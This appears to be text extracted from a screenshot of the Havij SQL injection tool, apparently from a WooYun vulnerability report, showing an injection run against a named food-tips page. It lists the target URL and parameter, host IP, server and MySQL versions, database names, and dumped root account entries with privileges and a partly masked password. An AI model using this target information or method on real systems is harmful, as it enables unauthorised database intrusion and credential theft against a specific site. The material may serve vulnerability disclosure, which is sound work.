 Havij
Target: http://www.goodbaby.com/tips/food/food.php?id=3701
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.goodbaby.com/tips/food/food.php?id=3701
Host IP: 202.108.251.183
Web Server: nginx/1.0.6
DB Server: MySQL >=5
Current DB: vcity
Data Bases: information_schema
binlogs
mysql
test
vcity
Data Bases: information_schema
binlogs
mysql
test
vcity
Status: I'm IDLE
Data Found: Select_priv=Y
Data Found: Password=
Data Found: Host=127.0.0.1
Data Found: User=root
Data Found: Insert_priv=Y
Data Found: Select_priv=Y
Data Found: Password=*
Data Found: Host=SH-ZR-43
Data Found: User=root
www.wooyun.org